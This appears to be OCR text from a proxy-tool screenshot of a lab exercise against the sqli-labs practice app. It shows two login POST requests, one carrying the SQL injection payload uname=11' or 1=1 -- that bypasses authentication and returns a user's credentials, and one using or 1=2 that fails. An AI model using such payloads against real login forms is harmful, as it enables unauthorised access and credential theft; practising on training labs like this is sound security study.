 Request
Raw Params Headers Hex
POST /sqli/Less-11/ HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.111.130/sqli/Less-11/
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Cookie: PHPSESSID=09h1s3rish7rjp7uvqs3ickgu4
Connection: close
Upgrade-Insecure-Requests: 1
uname=11'+or+1=1+--+&passwd=11&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Your Login name:Dumb
Your Password:Dumb
CCESSFULLY
Request
Raw Params Headers Hex
POST /sqli/Less-11/ HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.111.130/sqli/Less-11/
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Cookie: PHPSESSID=09h1s3rish7rjp7uvqs3ickgu4
Connection: close
Upgrade-Insecure-Requests: 1
uname=11'+or+1=2+--+&passwd=11&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
LOGIN ATTEMPT
FAILED